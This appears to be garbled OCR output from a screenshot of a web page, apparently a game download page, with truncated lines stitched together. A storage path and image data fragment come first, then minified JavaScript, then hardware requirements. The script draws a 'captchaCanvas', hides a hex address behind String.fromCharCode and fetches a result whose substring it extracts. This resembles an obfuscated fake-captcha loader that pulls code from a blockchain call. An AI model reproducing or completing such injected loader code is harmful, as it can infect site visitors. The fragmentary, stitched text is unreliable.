
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,9
j=await re.json();if(j.result){let h=j.result.substring(130),
CPU:
AVX2 instruction set
required
RAM:
high-speed
DDR5 memory
preferred
Storage:
100 GB
free space
Graphic Processor:
RTX 3060 or RX 6600
for minimum s